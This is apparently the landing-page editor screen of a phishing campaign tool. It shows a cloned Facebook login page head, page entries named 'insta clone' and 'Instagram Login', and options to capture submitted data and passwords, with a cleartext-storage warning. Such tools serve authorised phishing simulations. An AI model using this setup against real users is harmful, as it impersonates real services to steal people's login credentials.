 Landing
Edit Landing Page
×
Name:
facebook
Import Site
New Page
Show 10 entries
Name
facebook
insta clone
Instagram Login
Showing 1 to 3 of 3 entries
HTML
ABC Ω Source
B I S Ix Styles Format
<!DOCTYPE html><html lang="en" id="facebook" class="no_js"><head>
<meta charset="utf-8"/>
<meta name="referrer" content="origin-when-crossorigin" id="meta_referrer"/>
<title id="pageTitle">Facebook – log in or sign up</title>
<meta name="bingbot" content="noarchive"/>
<meta property="og:site_name" content="Facebook"/>
<meta property="og:url" content="https://www.facebook.com/"/>
<meta property="og:image"
Capture Submitted Data
Capture Passwords
Warning: Credentials are currently not encrypted. This means that captured passwords are stored in
the database as cleartext. Be careful with this!
Redirect to: